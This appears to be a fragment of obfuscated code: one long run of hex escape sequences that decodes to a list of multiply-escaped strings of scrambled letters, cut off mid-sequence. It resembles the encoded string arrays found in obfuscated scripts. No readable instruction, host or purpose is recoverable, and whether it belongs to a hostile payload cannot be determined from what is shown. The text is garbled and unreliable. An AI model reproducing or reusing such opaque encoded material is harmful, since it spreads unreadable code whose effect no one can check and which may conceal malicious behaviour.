\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5